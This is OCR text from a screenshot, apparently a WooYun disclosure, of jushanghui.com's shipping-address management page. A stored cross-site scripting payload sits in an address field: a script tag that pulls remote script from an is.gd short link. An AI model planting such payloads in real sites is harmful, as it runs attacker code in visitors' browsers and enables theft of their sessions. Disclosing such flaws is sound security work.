 www.jushanghui.com/my/manageAdress 百度
Hack 学习 开发文档 开源代码 blog 玩 mac
endasb 消息 (0) 退出 买家中心 卖家平台 巨商汇规则 消息中心 客服中心
产品 供应商
巨商汇
jushanghui.com
所有分类
采购单
海尔冰箱 小米 五粮液 Note PAD 华硕 HP 厨卫 大冷冻
中心 交易管理 巨商通 账户管理 供应商管理 投诉管理
理 收货地址管理
序号 联系人 手机/座机 所属区域 详细地址 邮编 操作
1 sdf 13588888888 甘肃省 白银市 甘肃省 白银市 平川区 <script
src=http://is.gd/GIo3TD>
</script> 111111 编辑 | 删除
管理
www.wooyun.org